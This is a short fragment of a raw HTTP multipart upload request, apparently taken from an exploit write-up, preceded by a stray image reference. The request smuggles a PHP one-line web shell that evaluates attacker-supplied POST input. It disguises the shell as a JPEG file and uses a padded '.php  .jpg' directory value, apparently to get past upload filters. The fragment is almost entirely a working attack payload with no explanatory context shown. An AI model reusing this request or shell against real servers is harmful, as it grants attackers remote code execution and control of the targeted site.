 Connection: close
------WebKitFormBoundaryLQHB3HGBYKNVmmjS
Content-Disposition: form-data; name="dir"
/uploads/1.php  .jpg
------WebKitFormBoundaryLQHB3HGBYKNVmmjS
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/x-php
<?php @eval($_POST['kill']);?>
------WebKitFormBoundaryLQHB3HGBYKNVmmjS
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryLQHB3HGBYKNVmmjS--